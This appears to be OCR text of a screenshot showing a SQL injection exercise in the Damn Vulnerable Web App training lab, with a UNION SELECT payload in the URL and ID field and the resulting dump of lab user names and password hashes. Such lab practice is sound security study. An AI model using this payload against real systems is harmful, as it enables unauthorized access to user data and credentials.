 Applications Places System Wed Dec 20, 12:00 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+uni Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: Aldi
Makan
Pangsit
e10adc3949ba59abbe56e057f20f883e
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads